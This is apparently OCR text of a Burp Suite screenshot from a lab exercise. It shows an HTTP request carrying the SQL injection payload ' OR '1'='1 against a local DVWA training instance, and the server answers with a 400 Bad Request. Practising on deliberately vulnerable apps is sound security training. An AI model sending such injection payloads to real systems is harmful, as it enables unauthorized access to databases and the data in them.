 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
1 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=1' OR '1'='1&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-GB,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=fdf9bd2ef01e4990ac03674b56854a68; security=low
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Date: Thu, 03 Jul 2025 10:32:49 GMT
3 Server: Apache/2.4.63 (Debian)
4 Content-Length: 301
5 Connection: close
6 Content-Type: text/html;
charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML
2.0//EN">
9 <html>
<head>
10 <title>
400 Bad Request
</title>
11 </head>
<body>
12 <h1>
Bad Request
</h1>
13 <p>
Your browser sent a request that
this server could not understand.<
br />
14 </p>
15 <hr>
16 <address>
Apache/2.4.63 (Debian) Server at
kali.kali Port 80
</address>
17 </body>
</html>
18